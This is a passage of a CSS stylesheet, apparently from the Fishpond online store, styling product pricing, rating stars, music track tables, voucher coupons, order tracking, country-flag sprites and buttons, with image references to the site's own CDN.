  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
  box-sizing: border-box;
  border-collapse: collapse;
}

.flat-button {
  text-decoration: none;
  display: inline-block;
  border-collapse: collapse !important;
}

.flat-button.loading-on-click {
  position: relative;
  overflow: hidden;
}

/* progress bar on the buttons */
.flat-button .loading-container {
  display: none;
}

.flat-button.progress-fishpond-btn .loading-container {
  display: inline-block;
  cursor: default;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  top: 0;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
